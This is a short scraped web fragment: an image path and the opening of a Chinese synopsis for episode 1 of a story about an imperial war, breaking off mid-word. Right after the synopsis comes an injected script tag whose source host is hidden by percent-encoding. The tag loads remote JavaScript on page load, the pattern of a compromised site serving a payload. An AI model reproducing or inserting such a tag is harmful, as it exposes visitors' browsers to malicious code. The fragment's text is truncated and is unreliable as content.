 第一集长期持续的超级大国之间的战争以德米纳斯帝国的胜利而告终。引导爱尔斯塔王国走向灭<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>
